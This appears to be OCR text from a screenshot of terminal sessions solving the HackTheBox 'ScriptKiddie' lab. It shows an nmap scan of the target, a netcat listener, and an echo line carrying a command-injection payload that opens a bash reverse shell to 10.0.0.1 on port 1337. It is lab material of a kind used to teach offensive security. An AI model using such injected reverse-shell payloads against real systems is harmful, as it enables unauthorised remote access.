 Activities Applications Places Terminator Jun 2 23:50 1
kid@scriptkiddie: ~/logs
kid@scriptkiddie: ~/logs 90x18
kid@scriptkiddie:~/logs$ ls -la
total 8
drwxrwxrwx  2 kid kid 4096 Feb  3 07:40 .
drwxr-xr-x 11 kid kid 4096 Feb  3 11:49 ..
-rw-rw-r--  1 kid pwn    0 Jun  3 05:56 hackers
kid@scriptkiddie:~/logs$ echo "  ;/bin/bash -c 'bash -i >& /dev/tcp/10.0.0.1/1337 0>&1' "
/bin/bash 90x18
root@kali:~/HackTheBox/ScriptKiddie/keys# rlwrap nc -lnvp 1337
listening on [any] 1337 ...
/bin/bash 58x43
root@kali:~/HackTheBox/ScriptKiddie# more output.txt
Starting Nmap 7.80 ( https://nmap.org ) at 2021-06-02 23:1
6 MDT
Nmap scan report for 10.10.10.226
Host is up (0.097s latency).
Not shown: 65533 closed ports
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ub
untu Linux; protocol 2.0)
5000/tcp open  http    Werkzeug httpd 0.16.1 (Python 3.8.5
)
|_http-server-header: Werkzeug/0.16.1 Python/3.8.5
|_http-title: k1d'5 h4ck3r t00l5
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect r
esults at https://nmap.or
g/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 381.68 seco
nds
root@kali:~/HackTheBox/ScriptKiddie#